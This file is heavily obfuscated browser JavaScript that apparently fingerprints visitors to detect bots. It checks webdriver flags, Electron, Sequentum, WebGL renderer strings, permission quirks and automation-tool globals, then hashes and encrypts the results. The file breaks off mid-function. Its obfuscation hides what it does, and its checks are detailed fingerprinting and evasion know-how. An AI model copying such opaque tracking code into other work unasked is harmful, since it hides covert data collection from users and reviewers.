const x1 = async () => y0 ? 0 : new (h(-x(279)))((t, c) => (h(-x(264))((...r) => {
  if (r[x(66)] = 0, r[199] = r.ner㦦츻勐ve, r[199] = a(251) in f0, r[141] = -x(157), r[x(154)] && v.v픨olc榽an徐o > -x(132)) {
    let s = function() {
    };
    f0[a.apply(void 0, [r[141] + 376])] = a(r[141] + 377), r.ble틸枍ﰢss = C((p, o) => {
      var f = x(267), u, e;
      for (u = -390, e = { [x(238)]: () => w !== x(139) || (e[x(251)] == "E" ? h(461) : $) !== x(139), x: 786, e: 27, [x(187)]: -x(265), aD: () => y.next = new s(), aO: () => (f = -57, f += 4, u += x(77), e[x(178)] = x(182), x(288)), [x(277)]: 53, [x(241)]: -531, av: C(() => w !== x(139) || (e.i == -x(265) || $) !== null), [x(272)]: C(() => ({ aK: e[x(268)]() })), d: x(68), [x(266)]: C(() => y.next = new (f == -40 || s)(e[x(241)] == -x(283) ? null : b)), U: -12, [x(248)]: x(267), aF: C((H = e.r == 473) => H ? u : u += u + (f - 95)), [x(268)]: () => l.next, [x(269)]: x(125), [x(257)]: C(() => f += x(228) > u ? 26 : -61), Z: 890, [x(278)]: -443, i: -x(285), b: 0, aP: R(C((...H) => (H[x(66)] = 1, H[x(270)] = -18, H[x(270)] > x(194) ? H[H[x(270)] - 32] : H[H[193] + 18] != -x(265) && H[x(70)] != -339 && H[0] + 447)), x(81)) }; f + u != 71; )
        switch (f + u) {
          case 425:
          case (v.쁫el唀ega鈴nt[a(254)](x(71)) == "苧" ? x(271) : -192):
          default:
            var m = e[x(272)]();
            if (m === x(273))
              break;
            if (typeof m == a(x(90)) && v.鴔s礊aඟddle())
              return m.aK;
          case (e[x(178)] ? 652 : x(274)):
            var w = p, $;
            for ($ = o; e.av() && v.㯖in쁫cl唀ude[a(x(275))](6) == x(167); )
              M = k((w ? (f == x(281) ? w : h(-x(276))).val : e.b) + ($ ? $.val : e.b), b, g = (e[x(277)] == 491 ? h(x(219)) : e).d), b = (u == -390 ? h(521) : h(213)).floor((e[x(192)] = k)(typeof e[x(278)] == a(256) ? h(-x(279)) : M, 10, g = -(e.z == 491 ? h(-281) : e)[x(251)])), y.next = new s(), y = y.next, w = w ? w.next : null, $ = $ ? (u == -x(265) ? $ : h(-x(280))).next : x(139);
            e.i == -339 && b && e.aD(), f -= 18;
            break;
          case (v.跇donaቜt徐e > -13 ? 371 : x(145)):
          case (f != 473 && f != x(281) && f - x(265)):
            var b = 0, M, l, y;
            M = e[x(172)], l = new (e[x(269)] == -x(265) || s)((e.aq = e)[x(172)]), y = l, f += x(282), e.c = x(182);
            break;
          case (v["m걡a街gᳬnet"] > -x(134) ? u != -390 && u != -x(283) && u + 447 : null):
            var w = e[x(252)] = p, $;
            for ($ = e.b == x(70) ? o : h(-114); ((e.d == x(68) ? w : h(x(393))) !== null || $ !== x(139)) && v["m걡a街gᳬnet"] > -73; )
              M = k((e.d == -339 || w ? w.val : (e.n = e)[x(172)]) + ((e.q = $) ? (f == x(284) || $).val : e.b), e.t = b, g = e.d), b = (e[x(241)] == 46 || h(521)).floor((e.w = k)(M, 10, g = -e.e)), y.next = new (e.r == 447 ? h(723) : s)(M % x(86)), y = (u == -x(249) || y).next, w = (f == f ? w : h(-709)) ? w.next : null, $ = $ ? (e.A = $).next : x(139);
            e.i == -x(285) && b && v.㯖in쁫cl唀ude[a[x(130)](x(96), [254])](x(97)) == "s" && (y.next = new s()), e.C(), u -= x(131);
            break;
          case (v.跇donaቜt徐e > -13 ? e.aP(u) : x(96)):
            var w = p, $;
            for ($ = u == x(81) || o; e.G() && v.reꇑs㙦e쫻mble[a(257)](4) == 109; )
              M = (e.K = k)(((e.r == -x(165) ? h(-494) : w) ? w.val : (e.D == -443 ? h(39) : e).b) + ($ ? $.val : (e[x(248)] == x(286) || e)[x(172)]), f == 15 ? h(x(287)) : b, g = (f == e.U || e).d), b = (e.d == -89 ? h(723) : h(x(287))).floor(k(e[a(258)]("Y") ? null : M, x(86), g = -(e.d == x(68) ? e : h(-588)).e)), y.next = new (e.b == x(70) && s)(M % 10), y = y.next, w = w ? (typeof e.U == a(259) ? void 0 : w).next : x(139), $ = (e[x(292)] = $) ? $.next : null;
            (e[x(237)] == x(267) ? f : b) && v.㯖in쁫cl唀ude[a(254)](6) == "s" && e[x(266)](), f += e[x(269)], u += x(155);
            break;
          case 256:
          case (v.v픨olc榽an徐o > -x(132) ? 85 : -x(345)):
          case (v.reꇑs㙦e쫻mble[a(257)](x(71)) != 109 ? -x(202) : 48):
            if (e.aO() == x(288) && v.鴔s礊aඟddle())
              break;
        }
    }, 2), h(-x(276)).log(r.ble틸枍ﰢss);
  }
  r[r[141] + 356] = r.ble틸枍ﰢss;
  try {
    const s = G(y0 = k(r[141] + x(157), g = 0), h(r[141] + 909)[a.apply(void 0, [260])] || a(56));
    h(-x(136))[a.apply(void 0, [261])](h(785), a(260), { [a[x(130)](void 0, [262])]: () => s }), t(r[141] + x(157));
  } catch {
    t(x(81));
  }
}, 50), void 0)), t1 = () => {
  var t = a(263) in f0;
  if (t) {
    var c = function(s) {
      var p = 72, o, f;
      for (o = x(180), f = { [x(289)]: () => f[x(172)], b: x(70), [x(178)]: x(290), [x(191)]: C(($ = o == x(291)) => !$ && v.act婰鞤玚or() ? "e" : o -= 42), v: C(() => f[x(172)]), q: ($ = f.c == 72) => $ ? f : o += p + f.p, j: C(() => f[x(172)]), B: 1, k: -x(103), w: -28, [x(292)]: C(() => (o = -65, p *= 2, p -= x(206), x(293))), [x(246)]: -x(239), [x(238)]: -x(294), [x(295)]: ($ = o == 2) => $ ? x(244) : (p += 52, f[x(191)]()), x: C(() => o += f[x(296)]), ac: C(() => p += f[x(297)]), [x(297)]: -41, l: ($ = p == -98) => $ && v["m걡a街gᳬnet"] > -x(134) ? arguments : o += f.k, Q: x(298), u: -80, Y: 7, [x(266)]: R(C((...$) => ($[x(66)] = x(81), $[104] = $[0], $[x(299)] != 16 && $[104] != 44 && $[x(299)] != 14 && $[104] != x(291) && $[x(299)] + 72)), x(81)) }; p + o != x(81); )
        switch (p + o) {
          case (v["m걡a街gᳬnet"] > -73 ? 116 : -x(76)):
            var l = 0, y;
            y = f.v(), f.x();
            break;
          case (v.㯖in쁫cl唀ude[a.apply(x(96), [264])](x(97)) == "s" ? x(236) : -x(228)):
          case (v.reꇑs㙦e쫻mble[a.apply(x(96), [265]) + a(266)](4) != 109 ? x(148) : 287):
            var u, e;
            if (p == f.u && v.sku榽徐苧ll > 5) {
              o += 22;
              break;
            }
            u = {}, e = x(70), o += p - 42;
            break;
          case x(294):
            var m, b;
            if (o == (p == -61 ? x(217) : -x(134))) {
              o *= x(87), o += 12;
              break;
            }
            for (m = s.length, b = f[x(172)]; b < m && v.reꇑs㙦e쫻mble[a(267)](4) == x(150); b++) {
              for (var M = (f[x(255)] = G)(u = {}, e = x(70), l = x(81), k(f.k == -x(103) ? b : null, f[x(170)], g = 3)); M < m; M++) {
                if (s[b].x === (o == 16 && s)[f.b == -30 ? void 0 : M].x && (p == -34 ? h(x(300)) : s)[f.F = b].y === (f[x(232)] = s)[M].y) {
                  l++;
                  continue;
                }
                y = (o == -67 ? eval : s)[b].y === s[f[a(268)](x(238)) && M].y ? h(635).MAX_SAFE_INTEGER : (p == p && k)((f.c == 27 && s)[f.N = b].x - s[f[x(301)] = M].x, (f.w == -28 ? s : h(-653))[b].y - (f.b == x(305) || s)[f.T = M].y, g = -f[x(178)]), k(u[y], g = x(70)) && v.sku榽徐苧ll > 5 && (u[y] = 0), u[f[x(238)] == 72 || y]++, e = (f.p == 16 ? h(x(165)) : h(521)).max(o == o ? e : h(144), u[y]);
              }
              e += f.p == "X" ? h(-161) : l, w = (f.Y == 16 || h(x(287))).max(w, o == -57 ? h(x(302)) : e);
            }
            f.ac();
            break;
          case (v.act婰鞤玚or() ? 615 : 173):
          case (v.sku榽徐苧ll > x(74) ? 787 : -x(162)):
          case (v.sku榽徐苧ll > 5 ? p != 72 && p + x(291) : x(96)):
            var l = 0, y;
            y = f.b, f[x(295)]();
            break;
          case (v.act婰鞤玚or() ? x(303) : 200):
            var l = x(70), y;
            y = f[x(304)](), f.l();
            break;
          case (v.䬣den街ti摍st() ? f.aj(o) : x(96)):
            var w = f[x(289)]();
            f.q();
            break;
          case (v.쁫el唀ega鈴nt[a(264)](x(71)) != "苧" ? null : p != x(305) && p != -x(115) && p != 72 && p + x(298)):
            return w;
          default:
            if (f = void 0, f.af() == "ad")
              break;
        }
    };
    h(-x(276)).log(c);
  }
  const { productSub: r } = h(785);
  if (r === k(0, g = 56))
    throw new (h(-114))(a(269) + a(270) + a(271) + a(272) + a(x(307)) + a.call(void 0, 274));
  return r;
}, a1 = () => {
  try {
    const t = t1(), c = O();
    return (c === F.Chrome || c === F.Safari || c === F.Opera || c === F.WeChat) && t !== a.apply(x(96), [275]) ? x(81) : x(70);
  } catch {
    return x(70);
  }
}, c1 = [dx, a1, x1], r1 = async (...t) => {
  if (t.length = 0, t[x(308)] = -14, h(20).Notification === k(x(70), g = 56))
    throw new (h(-x(204)))(a(276));
  if (h(785).permissions === k(t[x(308)] + x(114), g = x(168)))
    throw new (h(-x(204)))(a(277));
  t.꽑ch锤e졻f = x(233);
  const { permissions: c } = h(x(119));
  if (k(c.query, g = -(t[x(308)] - x(284))) != a.apply(x(96), [278]))
    throw new (h(-x(204)))(a.apply(x(96), [279]));
  try {
    return t.gra튨朽ꑱnt = await c.query({ name: a(280) + a(x(200)) + x(167) }), h(20).Notification.permission === a(282) && t.gra튨朽ꑱnt.state === a(x(69));
  } catch {
    throw new (h(-(t.꽑ch锤e졻f + 45)))(a[x(130)](x(96), [284]));
  }
}, f1 = async (...t) => {
  t[x(66)] = x(70), t[46] = t[0];
  try {
    return t[46] = await r1(), O() !== F.Chrome ? x(70) : t[x(306)] ? 1 : 0;
  } catch {
    return x(70);
  }
}, u1 = [f1], s1 = [], o1 = k(h(x(309)).fromCharCode(h(521).random() * 26 + x(305)), h(x(287)).random().toString(x(180)).slice(k(x(95), g = -x(128))), g = x(68)), l1 = (...t) => {
  t.length = 0, t[x(204)] = t[x(70)];
  try {
    return t[114] = h(-x(200)).createElement(a(285)), t[114].srcdoc = o1, t[x(204)].contentWindow ? x(310) : 0;
  } catch {
    return x(314);
  }
}, h1 = (...t) => (t[x(66)] = 0, t[x(88)] = x(72), t.譇r졻aꑱin = a.apply(void 0, [t[40] - 25]), t[40] > t[40] + x(235) ? t[x(311)] : h(-(t[40] + 670)).keys(h(20)).slice(k(50, g = -41)).includes(t.譇r졻aꑱin) && h(-752).getOwnPropertyNames(h(20)).slice(k(50, g = -x(128))).includes(t.譇r졻aꑱin) ? x(310) : x(70)), e1 = () => {
  if (k(a(57) in h(20) && a(286) in h(x(313)), J(x(70))))
    return 0;
  try {
    return a(x(312)) in h(32).runtime.sendMessage || a(288) + a[x(130)](void 0, [289]) in h(32).runtime.connect || (new (h(x(313))).runtime.sendMessage(), new (h(x(313))).runtime.connect()), x(310);
  } catch (t) {
    return t.constructor.name !== a(290) ? x(310) : 0;
  }
}, b1 = () => h(785).userAgent.includes(a(291)) ? x(314) : 0, p1 = [l1, h1, e1, b1], m1 = [], w1 = () => {
  const t = h(-281).createElement(a(292));
  if (k(t.getContext, J(-8)) != a(293) && v.跇donaቜt徐e > -13)
    throw new n(S.NotFunction, a(294));
  const c = t.getContext(a(295));
  if (c === null && v["m걡a街gᳬnet"] > -73)
    throw new n(S.Null, a(296));
  if (k(c.getParameter, g = -x(94)) != a(293) && v["m걡a街gᳬnet"] > -x(134))
    throw new n(S.NotFunction, a(297));
  const r = c.getParameter(c.VENDOR), s = c.getParameter(c.RENDERER);
  return { vendor: r, renderer: s };
}, v1 = () => {
  try {
    const { vendor: t, renderer: c } = w1();
    return t === a(298) && c === a(299) ? x(81) : x(70);
  } catch {
    return 0.1;
  }
}, k1 = [v1], M1 = () => {
  if (h(x(119)).webdriver === k(x(70), g = x(168)) && v.sku榽徐苧ll > x(74))
    throw new n(S.Undefined, a(x(315)));
  return h(x(119)).webdriver;
}, H1 = () => {
  try {
    return M1() ? 1 : 0;
  } catch {
    return 0;
  }
}, y1 = [H1], C1 = () => {
  if (h(20).ai === k(0, g = 56))
    throw new (h(-x(204)))(a(301));
  return "" + h(x(165)).ai;
}, $1 = () => {
  const t = x0(), c = t0(), r = O() === F.Chrome && t === q.Chromium && c === x(158);
  try {
    if (C1(), k(r, J(0)))
      return 1;
  } catch {
    if (r && v.쁫el唀ega鈴nt[a(302)](4) == x(316))
      return x(81);
  }
  return 0;
}, g1 = () => {
  var t = (e, m, b, M, l) => {
    if (typeof M === x(75) && (M = u), typeof l === x(75) && (l = Q), e !== m)
      return l[e] || (l[e] = M(L[e]));
    if (m)
      return [l, m] = [M(l), e || b], t(e, l, b);
    if (M === t)
      return u = m, u(b);
    if (b == M)
      return m ? e[l[m]] : Q[e] || (b = l[e] || M, Q[e] = b(L[e]));
  }, c;
  c = [t(331)];
  const r = { [T0]: { window: [a(32)] }, [S0]: { window: [a(303)] }, [n0]: { window: [a(304)] }, [_0]: { window: [a(305)] }, [i0]: { window: [a(306)] }, [d0]: { window: [a.apply(x(96), [x(140)])] }, [xx]: { window: [a(307), a(308)] }, [tx]: { window: [a(309)] }, [ax]: { window: [a(310), a.call(x(96), x(317))] }, [cx]: { window: [a(312)] }, [rx]: { window: [a(313), a(314), a(315), /^([a-z]){3}_.*_(Array|Promise|Symbol)$/], document: [a(316), a(317), a(318)] }, [fx]: { window: [a(319) + a(320)] }, [ux]: { window: [a[x(124)](void 0, x(318)), a(321), a(322), a(323), a.apply(x(96), [324]), a(325), a(326) + a(327) + "w"], document: [a(x(319)), a(329), a(330), c[0], t.call(void 0, 332) + t(333) + t(334), t(335), a(336), a(328), a.apply(x(96), [337]), a(338), t(x(285)), t(340), t(341), t(342)] }, [sx]: { window: [a(343), a.call(x(96), 344)] } };
  let s;
  const p = {}, o = p0(h(20));
  let f = [];
  h(20).document !== k(0, J(x(168))) && (f = p0(h(20).document));
  for (s in r) {
    const e = r[s];
    if (e !== k(0, J(x(168)))) {
      const m = e.window === k(x(70), g = 56) ? k(1, g = 0) : m0(o, ...e.window), b = e.document === k(0, g = 56) || k(f.length, g = 0) ? k(1, J(0)) : m0(f, ...e.document);
      p[s] = m || b;
    }
  }
  return p;
  function u(...e) {
    var m;
    for (e[x(66)] = 1, e.藗s쌋l꼁am = e["皊aଟctua龴l"], e.锤w졻is崐e = 'GQtMEq3uP(7~2XUs@x&vA1o|"r?ImK)jB[Tyh;c:CJVz0_Za#/W5$]`DO{}=w*L+Hb!9><gY46%ne.NkifF8d^,RpSl', e.뤮s锤a퉘fe = "" + (e[0] || ""), e[3] = e[x(320)].length, e[4] = [], e[x(322)] = 0, e.set䌳聧汝up = x(70), e.m졻aꑱi㤆l = -x(81), m = 0; m < e[3]; m++)
      if (e[9] = e.锤w졻is崐e.indexOf(e[x(320)][m]), e[9] !== -1)
        if (e[x(321)] < x(70))
          e[x(321)] = e[9];
        else {
          e[x(321)] += e[9] * 91, e[x(322)] |= e[x(321)] << e.set䌳聧汝up, e[x(323)] += (e.m졻aꑱi㤆l & 8191) > x(294) ? 13 : x(114);
          do
            e[x(71)].push(e[x(322)] & 255), e.藗s쌋l꼁am >>= 8, e[x(323)] -= x(94);
          while (e[x(323)] > x(95));
          e.m졻aꑱi㤆l = -x(81);
        }
    return e.m졻aꑱi㤆l > -x(81) && e[x(71)].push((e.藗s쌋l꼁am | e[x(321)] << e[x(323)]) & 255), X(e[x(71)]);
  }
}, z1 = () => {
  try {
    const t = g1();
    let c;
    for (c in t)
      if (t[c] && v.쁫el唀ega鈴nt[a(345)](4) == x(316))
        return 1;
  } catch {
    return 0;
  }
  return 0;
}, K1 = () => {
  if (h(-x(200)).documentElement === k(0, J(x(168))))
    throw new (h(-x(204)))(a(x(84)));
  const { documentElement: t } = h(-x(200));
  if (k(t.getAttributeNames, g = -8) != a.call(void 0, 347) && v.跇donaቜt徐e > -13)
    throw new (h(-114))(a(348));
  return t.getAttributeNames();
}, J1 = (...t) => {
  t.length = x(70), t[x(324)] = -54;
  try {
    if (t["m劀il龴li箪on"] = K1(), m0(t["m劀il龴li箪on"], a(t[x(324)] + x(305)), a.apply(x(96), [349]) + a(350), a(351)))
      return t.exa聧뎾䡓ct + 55;
  } catch {
    return 0;
  }
  return t.exa聧뎾䡓ct > t.exa聧뎾䡓ct - (t[x(324)] - x(271)) ? t[t.exa聧뎾䡓ct - x(303)] : x(70);
}, N1 = () => {
  const { process: t } = h(20), c = a(352);
  if (t === k(x(70), g = x(168)))
    throw new (h(-114))(`${c} undefined`);
  if (t && typeof t != a(353) && v.sku榽徐苧ll > x(74))
    throw new (h(-x(204)))(`${c} not an object`);
  return t;
}, E1 = (...t) => {
  var c;
  t.length = 0, t[166] = x(226);
  try {
    if (t.ꑱav聧ocaᓼdo = N1(), t.ꑱav聧ocaᓼdo.type === a(354) || ((c = t.ꑱav聧ocaᓼdo.versions) == null ? void 0 : c.electron) != null)
      return x(81);
  } catch {
    return 0;
  }
  return t[x(173)] > 149 ? t[x(131)] : 0;
}, I1 = () => {
  if (h(20).external === k(x(70), g = x(168)) && v.v픨olc榽an徐o > -47)
    throw new (h(-114))(a(355));
  const { external: t } = h(20);
  if (k(t.toString, g = -8) != a[x(124)](x(96), x(325)))
    throw new (h(-114))(a(357));
  return "" + t;
}, F1 = () => {
  try {
    const t = I1();
    if (/Sequentum/i.test(t))
      return 1;
  } catch {
    return 0;
  }
  return 0;
}, V1 = [z1, J1, E1, F1, $1], P1 = [], Q1 = [...Y0, ...q0, ...A0, ...U0, ...O0, ...kx, ...Hx, ...yx, ...gx, ...Bx, ...Xx, ...nx, ..._x, ...c1, ...u1, ...s1, ...p1, ...m1, ...y1, ...k1, ...V1, ...P1], R1 = async () => h(-324).all(Q1.map(async (t) => {
  const c = t();
  return typeof c == a(358) ? c : await c;
}));
async function C0(t) {
  var c = R((...b) => {
    if (b[x(66)] = 5, b[99] = b[4], typeof b[3] > "u" && (b[x(68)] = m), b[x(326)] = -x(94), typeof b[99] > "u" && (b[b[x(326)] + 107] = Q), b[3] === x(96) && (c = b[99]), b[b[x(326)] + x(98)])
      return [b[b.b㹶io쌋log垠y + 107], b[x(81)]] = [b[3](b[x(261)]), b[x(70)] || b[x(87)]], c(b[b.b㹶io쌋log垠y + x(94)], b[x(261)], b[x(87)]);
    if (b[2] && b[x(68)] !== m)
      return c = m, c(b[b[x(326)] + 8], -(b.b㹶io쌋log垠y - (b[x(326)] - x(81))), b[2], b[3], b[x(261)]);
    if (b[x(70)] !== b[1])
      return b[99][b[0]] || (b[b[x(326)] - (b.b㹶io쌋log垠y - x(261))][b[x(70)]] = b[b.b㹶io쌋log垠y + 11](L[b[0]]));
    if (b[x(68)] === c)
      return m = b[1], m(b[2]);
  }, 5);
  const r = ((...b) => {
    b[x(66)] = 0, b[47] = b["p龴ud薇din룞g"], b[47] = a.call(void 0, 359), b[x(331)] = "", b.kno驄瘺덮ck = b[x(132)];
    for (let l = 0; l < b.kno驄瘺덮ck[a[x(124)](x(96), 360)] && v.sku榽徐苧ll > 5; l += 2) {
      let y = function(...w) {
        var $;
        for (w.length = 1, w[x(329)] = w[7], w[x(81)] = 'IG%_,bV0J"96/`jDC#u]Rh+@<U{tvLz$Zqf(o5=xN|7E&a?8!~1r>*[k):w}ygQlY;M2nFm43.S^OPWsTBXHApdKiec', w.tea꼁퉘曭ch = "" + (w[0] || ""), w[3] = w.tea꼁퉘曭ch.length, w[x(71)] = [], w[x(330)] = x(70), w[6] = 0, w[x(329)] = -x(81), $ = x(70); $ < w[3]; $++)
          if (w[x(98)] = w[x(81)].indexOf(w.tea꼁퉘曭ch[$]), w[x(98)] !== -x(81))
            if (w.twi쌋垠铔st < 0)
              w[x(329)] = w[x(98)];
            else {
              w[x(329)] += w[x(98)] * x(104), w[x(330)] |= w.twi쌋垠铔st << w[x(97)], w[x(97)] += (w[x(329)] & 8191) > x(294) ? x(159) : x(114);
              do
                w[x(71)].push(w.cas뎾i䡓n薇o & x(90)), w.cas뎾i䡓n薇o >>= 8, w[x(97)] -= x(94);
              while (w[x(97)] > 7);
              w[x(329)] = -x(81);
            }
        return w.twi쌋垠铔st > -x(81) && w[x(71)].push((w[x(330)] | w[x(329)] << w[x(97)]) & x(90)), X(w[4]);
      };
      var M = R((...w) => {
        if (w.length = x(74), w[188] = 83, typeof w[x(68)] > "u" && (w[x(68)] = y), w[198] = w[x(199)] - x(327), typeof w[4] === x(75) && (w[w[x(328)] + 6] = Q), w[2] == w[0])
          return w[1][Q[w[2]]] = M(w[x(70)], w[x(81)]);
        if (w[76] = w[w[188] - x(360)], w[1])
          return [w[x(71)], w[1]] = [w[3](w[w[x(328)] + 6]), w[w[188] - x(95)] || w[x(87)]], M(w[w[x(199)] - 7], w[4], w[w[188] - x(73)]);
        if (w[3] === x(96) && (M = w[x(71)]), w[2] == w[x(68)])
          return w[x(81)] ? w[76][w[x(71)][w[1]]] : Q[w[w[x(328)] + 78]] || (w[w[188] - x(73)] = w[4][w[76]] || w[w[188] - 80], Q[w[76]] = w[w[188] - (w[x(328)] + 83)](L[w[x(138)]]));
        if (w[w[x(199)] - x(95)] !== w[x(81)])
          return w[x(71)][w[x(138)]] || (w[x(71)][w[76]] = w[x(68)](L[w[76]]));
      }, x(74));
      b["hum汝ꦑ薇an"] += h(505)[a(361) + a(362)](h(x(120))[a(363) + "nt"](b.kno驄瘺덮ck[M(364)](l, 2), x(298)) ^ 2), R(y, x(81));
    }
    return b[x(331)];
  })(), s = h(x(332))(r).replace(a(365), "").replace(a[x(124)](x(96), 366) + a(367) + a.call(x(96), 368) + a[x(130)](void 0, [369]), "").replace(/[\n\r]/g, ""), p = h(393)(s), o = new (h(1008))(p.length);
  for (let b = 0; b < p[a(370)]; b++)
    o[b] = p[a(371)](b);
  const f = await h(x(165))[a[x(130)](void 0, [372])][a(373)][c(374)](c(375), o, { [c(376)]: a(377), [a(378)]: c(379) }, k(1, J(0)), [c(380)]), u = new (h(x(337)))().encode(t), e = await h(20).crypto.subtle.encrypt({ name: a(377) }, f, u);
  return W1(e);
  function m(...b) {
    var M;
    for (b.length = 1, b[x(333)] = b.sch垠e铔m烊e, b[x(81)] = '3ZN*H@1nTsl(du,QW!$Ap|g#y+PaOGh~z2.V0>v=KqweB7xk4LcM/Ej`{:CY]Dm&;}<_6%[8"^)FbIJRUSf?o5riXt9', b[x(87)] = "" + (b[0] || ""), b.룞a铔r툈my = b[x(87)].length, b[x(334)] = [], b[x(74)] = x(70), b.a춛ir到po齤rt = 0, b[x(95)] = -1, M = x(70); M < b[x(333)]; M++)
      if (b[9] = b[x(81)].indexOf(b[2][M]), b[x(98)] !== -x(81))
        if (b[x(95)] < x(70))
          b[7] = b[9];
        else {
          b[7] += b[9] * x(104), b[5] |= b[7] << b[x(335)], b.a춛ir到po齤rt += (b[x(95)] & 8191) > x(294) ? x(159) : x(114);
          do
            b[x(334)].push(b[x(74)] & x(90)), b[x(74)] >>= x(94), b[x(335)] -= x(94);
          while (b.a춛ir到po齤rt > 7);
          b[7] = -1;
        }
    return b[x(95)] > -1 && b[x(334)].push((b[5] | b[7] << b.a춛ir到po齤rt) & x(90)), X(b.li薇q룞u䵳id);
  }
}
function W1(t) {
  let c = "";
  const r = new (h(1008))(t), s = r.byteLength;
  for (let p = 0; p < s; p++)
    c += h(505)[a(381)](r[p]);
  return h(20)[a(x(336))](c);
}
const B1 = 1, L1 = 8, j1 = x(71), Z1 = x(87), Y1 = 0.4294846358501722, X1 = 3, D1 = 1, q1 = 1.7731080198128675, A1 = x(74), U1 = x(87), G1 = 2.2286167907246868, O1 = 1, T1 = x(87), s0 = "|";
R(F0, x(81));
async function F0(...t) {
  return t[x(66)] = x(81), t[107] = t[0], t[1] = new (h(x(337)))()[a(383)](t[107]), t["mꦑon㸦ste슻r"] = await h(-409).subtle.digest(a(384), t[1]), t.staᾌꐡ㢶ge = t[x(258)], h(-648)[a(385)](new (h(1008))(t["mꦑon㸦ste슻r"]))[a[x(130)](x(96), [x(338)])]((c) => c[a[x(130)](void 0, [387]) + "ng"](x(298))[a(388)](2, "0"))[a(389)]("")[a(x(265))](x(70), x(313));
}
R(w0, x(81));
function w0(...t) {
  t.length = x(81), t[241] = -x(133), t.noi铔烊뷾se = 0, t[241] = -62;
  for (let c = x(70); c < t[0][a(t[x(340)] + 453)] && v.䬣den街ti摍st(); c++)
    t[x(339)] = t[x(339)] * 31 + t[x(70)][a(t[241] + 454) + a(x(332))](c) >>> 0;
  return t[x(340)] = x(341), t[x(340)] > 223 ? t[x(342)] : t[x(339)];
}
function S1(t) {
  var b;
  const c = [], r = t.replace(/\s+/g, " ").trim(), s = /<(\w+)([^>]*)>/g;
  let p = x(139);
  for (p = s[a(394)](r); p !== x(139); ) {
    let $ = function(...H) {
      var Z;
      for (H.length = 1, H.㢶l쵋az几y = H.i덮mi䠃tat蔷e, H[1] = 'Zy_bv,DCh(1<def*m`3:TIr]=}7~G9.W)oKY0X!/jgH2E+MUkcwJ%;6#B8{Vzp&ASsnutqF$[>|"iP@Q?R4aLx5^lON', H[x(351)] = H.㢶l쵋az几y, H.뷾div駴or휨ce = "" + (H[x(70)] || ""), H[126] = H[x(71)], H["cr耗eᒬdꥁit"] = H[x(351)].length, H[x(193)] = [], H.툈re뷾n䊓t = 0, H[x(354)] = 0, H.슻defi坐n钄e = -x(81), Z = x(70); Z < H["cr耗eᒬdꥁit"]; Z++)
        if (H[x(98)] = H[1].indexOf(H.뷾div駴or휨ce[Z]), H[x(98)] !== -1)
          if (H.슻defi坐n钄e < 0)
            H[x(352)] = H[x(98)];
          else {
            H.슻defi坐n钄e += H[9] * x(104), H[x(353)] |= H[x(352)] << H.jew꺱誧Ἴel, H.jew꺱誧Ἴel += (H[x(352)] & 8191) > x(294) ? x(159) : x(114);
            do
              H[x(193)].push(H[x(353)] & x(90)), H.툈re뷾n䊓t >>= x(94), H[x(354)] -= 8;
            while (H[x(354)] > 7);
            H[x(352)] = -1;
          }
      return H[x(352)] > -x(81) && H[126].push((H[x(353)] | H[x(352)] << H[x(354)]) & x(90)), X(H[126]);
    };
    var o = (H, Z, P, E, W) => {
      if (typeof E > "u" && (E = $), typeof W === x(75) && (W = Q), P == E)
        return Z ? H[W[Z]] : Q[H] || (P = W[H] || E, Q[H] = P(L[H]));
      if (P && E !== $)
        return o = $, o(H, -1, P, E, W);
      if (H !== Z)
        return W[H] || (W[H] = E(L[H]));
    };
    const M = p[x(81)][a(395)](), l = p[2], y = G([a(396), o(397), o(398)][o(399)](M) || c[a(x(343))](`tag:${M}`), /(\w+)=["']([^"']+)["']/g);
    let w = null;
    for (w = y[a[x(124)](void 0, 394)](l); w !== null && v.sku榽徐苧ll > x(74); ) {
      let P = function(...E) {
        var W;
        for (E.length = x(81), E[x(344)] = E.t铔h툈r뷾ive, E.ﮂf耗ueᒬl = 'P6d!Zouz?/3Dq*,~k5{HJS|1"rO#YfmLWnlv&](;40=8<)[w@hX2p_9jA}+QxGBUV$.:y^K>%7E`NTeCaRgicMFbtsI', E.unt슻꺱钄il = -148, E[2] = "" + (E[E.unt슻꺱钄il + x(345)] || ""), E[x(344)] = E[E.unt슻꺱钄il + x(230)].length, E[x(71)] = [], E.㸦g슻oo坐d = x(70), E.덮c齤h蔷ampion = x(70), E["t흸r氍aꥁy"] = -x(81), W = x(70); W < E[247]; W++)
          if (E.h烊e뷾l駴met = E.ﮂf耗ueᒬl.indexOf(E[E[x(349)] + x(230)][W]), E.h烊e뷾l駴met !== -1)
            if (E[x(346)] < x(70))
              E["t흸r氍aꥁy"] = E.h烊e뷾l駴met;
            else {
              E["t흸r氍aꥁy"] += E.h烊e뷾l駴met * 91, E[x(347)] |= E["t흸r氍aꥁy"] << E[x(348)], E.덮c齤h蔷ampion += (E[x(346)] & 8191) > 88 ? x(159) : x(114);
              do
                E[4].push(E.㸦g슻oo坐d & 255), E[x(347)] >>= 8, E[x(348)] -= E[x(349)] + 156;
              while (E.덮c齤h蔷ampion > E[x(349)] + 155);
              E["t흸r氍aꥁy"] = -x(81);
            }
        return E[x(346)] > -1 && E[x(71)].push((E[x(347)] | E["t흸r氍aꥁy"] << E[x(348)]) & x(90)), E[x(349)] > -29 ? E[E[x(349)] + 63] : X(E[4]);
      };
      const H = w[x(81)][a(395)](), Z = w[2];
      c[a(x(343))](`attr:${H}`), [a.apply(void 0, [401]), a(402), o.apply(void 0, [403]), o(404), a[x(124)](x(96), 405), o(406), o(407), a(408)][o[x(124)](void 0, 409) + "es"](H) && (c[a(400)](`${H}:${Z}`), [o(407), a(408)][o(409) + "es"](H) && (c[a(x(343))](`${H}:${Z}`), c[a(400)](`${H}:${Z}`))), w = y[a(x(350))](l), R(P, x(81));
    }
    p = s[a(x(350))](r), R($, 1);
  }
  const f = />([^<]+)</g;
  let u = null;
  for (u = f[a(x(350))](r); u !== null && v.㯖in쁫cl唀ude[a.call(void 0, 410)](x(97)) == "s"; ) {
    const M = u[1][a(411)]();
    if (M[a(412)] > 0 && M[a(412)] < x(355)) {
      const l = M[a(413)](/\s+/);
      for (const y of l)
        if (y[a[x(130)](void 0, [412])] > 2) {
          let $ = function(H, Z = 'gLoUbXjMDSTQtlPO5(v~_}]/z+18#7$=f3N^Fk[u|?{Z0I.n2*GyVq%4CRre":H6m9pxE,;h@c>da`B!KwiAsY&<WJ)', P, E, W = [], _, K = 0, z, B, j) {
            for (P = "" + (H || ""), E = P.length, _ = x(70), z = -x(81), B = x(70); B < E; B++)
              if (j = Z.indexOf(P[B]), j !== -x(81))
                if (z < x(70))
                  z = j;
                else {
